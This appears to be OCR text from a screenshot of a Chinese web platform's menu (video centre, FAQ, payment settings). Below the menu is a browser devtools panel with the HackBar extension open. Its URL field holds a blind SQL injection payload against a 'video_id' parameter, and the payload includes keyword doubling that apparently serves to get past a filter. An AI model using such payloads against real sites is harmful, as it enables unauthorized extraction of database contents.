 视频专区 > 视频中心
常见问题
常见问题
操作指南
新手必看
微信平台相关
其他资料
视频中心
会务小程序
渠道功能、注册
渠道开通代理
产品管理
支付设置
微网系统
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 23 19
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
?video_id=0 or (case when ascii(substring(datababasese() from -1))=121 then 1 else 0 end)
Enable POST
ADD HEADER